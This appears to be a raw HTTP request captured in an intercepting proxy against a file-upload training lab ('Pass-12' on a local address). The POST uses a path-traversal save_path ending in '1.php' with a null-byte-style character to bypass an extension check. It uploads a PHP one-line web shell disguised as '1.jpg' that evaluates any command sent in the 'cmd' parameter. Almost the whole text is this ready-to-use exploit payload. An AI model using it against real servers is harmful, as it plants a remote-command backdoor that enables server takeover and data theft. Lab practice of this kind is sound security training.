 Comp
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.1.202
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.1.202/Pass-12/index.php
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------3251971012648
Content-Length: 444
-----------------------------3251971012648
Content-Disposition: form-data; name="save_path"
../upload/1.php▯
-----------------------------3251971012648
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[ "cmd" ]);?>
-----------------------------3251971012648
Content-Disposition: form-data; name="submit"
? < + > Type a search term